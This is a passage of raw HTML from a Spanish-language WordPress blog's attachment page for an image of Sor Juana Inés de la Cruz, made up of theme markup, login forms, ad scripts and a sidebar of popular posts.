url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"2ce3272a-1fda-4d36-801d-cd54caa7f5a8","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-537c7d9c-8b33-42c9-8351-caff0f888cf2: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"537c7d9c-8b33-42c9-8351-caff0f888cf2","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-269ec563-7e51-473d-b138-4cda51ff678f: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"269ec563-7e51-473d-b138-4cda51ff678f","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-e7ddeea5-a9fd-4c5f-a608-7c24c962be8e: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"e7ddeea5-a9fd-4c5f-a608-7c24c962be8e","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-44f78a19-28e5-4470-a465-169ef2791a4c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"44f78a19-28e5-4470-a465-169ef2791a4c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-6200c7ad-6d31-4c63-8aef-b2f054f76f27: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"6200c7ad-6d31-4c63-8aef-b2f054f76f27","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-524bd4c7-c5b8-4b98-9537-5c464d10a8a3: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"524bd4c7-c5b8-4b98-9537-5c464d10a8a3","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-d18fdbcd-38a1-4217-929f-e85d4b79ca19: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"d18fdbcd-38a1-4217-929f-e85d4b79ca19","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-25ecd959-dca6-4a9c-8406-7935c065337f: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"25ecd959-dca6-4a9c-8406-7935c065337f","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-66c9ae77-d7cb-45b7-89f9-67b5f4fd1818: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"66c9ae77-d7cb-45b7-89f9-67b5f4fd1818","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-e6a9a68c-93fc-469e-bf73-018fb5058bad: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"e6a9a68c-93fc-469e-bf73-018fb5058bad","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-fa808d15-6e58-46ee-b410-089f1b2ceb71: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"fa808d15-6e58-46ee-b410-089f1b2ceb71","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-ab35539e-34fb-42c5-86d5-819dd235d097: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"ab35539e-34fb-42c5-86d5-819dd235d097","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-24728 attachmentid-24728 attachment-webp wp-theme-Newsmag sor-juana-ines-de-la-cruz global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#2c484d404558446c4d5e40494f435c5e4348594f4f454342495f024f4341" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#fb9f9a97928f93bb9a89979e98948b89949f8e98989294959e88d5989496" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_7b0 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Sor Juana Inés de la Cruz: Biografía Corta y Obras" class="entry-crumb" href="https://www.blogistar.com/2018/05/sor-juana-ines-de-la-cruz-biografia-corta-y-obras/">Sor Juana Inés de la Cruz: Biografía Corta y Obras</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">sor juana ines de la cruz</span></div>                                <h1 class="entry-title td-page-title">
                                <span>sor juana ines de la cruz</span>
                                </h1>            <a href="https://www.blogistar.com/wp-content/uploads/2018/05/sor-juana-ines-de-la-cruz-e1706885070169.webp" title="sor juana ines de la cruz" rel="attachment"><img width="500" height="313" class="td-attachment-page-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20313'%3E%3C/svg%3E" alt="Sor Juana Inés de la Cruz" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2018/05/sor-juana-ines-de-la-cruz-e1706885070169.webp" /><noscript><img width="500" height="313" class="td-attachment-page-image" src="https://www.blogistar.com/wp-content/uploads/2018/05/sor-juana-ines-de-la-cruz-e1706885070169.webp" alt="Sor Juana Inés de la Cruz" /></noscript></a>

            <div class="td-attachment-page-content">
                <!--CusAds0--><!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_2_5b5 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp">Lista de las Mejores Telenovelas Mexicanas [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2014/04/mejores-cantantes-baritonos/" title="Mejores Cantantes Barítonos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/04/cantantes-baritonos14-e1664897811533.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/04/cantantes-baritonos14-e1664897811533.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/04/cantantes-baritonos14-e1664897811533.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/04/cantantes-baritonos14-e1664897811533.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/04/cantantes-baritonos14-e1664897811533.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mejores Cantantes Barítonos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/04/cantantes-baritonos14-e1664897811533.webp?resize=40%2C40&#038;ssl=1" 